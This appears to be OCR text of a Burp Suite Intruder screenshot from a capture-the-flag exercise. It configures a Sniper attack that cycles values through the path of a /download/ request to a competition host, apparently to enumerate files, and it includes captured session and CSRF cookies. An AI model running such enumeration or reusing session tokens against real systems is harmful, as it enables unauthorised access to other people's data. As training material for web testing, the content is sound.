 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads a
see help for full details.
Attack type: Sniper
GET /download/§66§/ HTTP/1.1
Host: tenkai.compfest.web.id:18889
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: csrftoken=HKszKi8OTSCx1MPtlObwYCoEJkDIUAjhQcGkCMI3o2jdJ7ChiSVXSg93m64lDhCE;
sessionid=53tgajehc5ge44e4k1rqfjc18lmb72co
Connection: keep-alive
Upgrade-Insecure-Requests: 1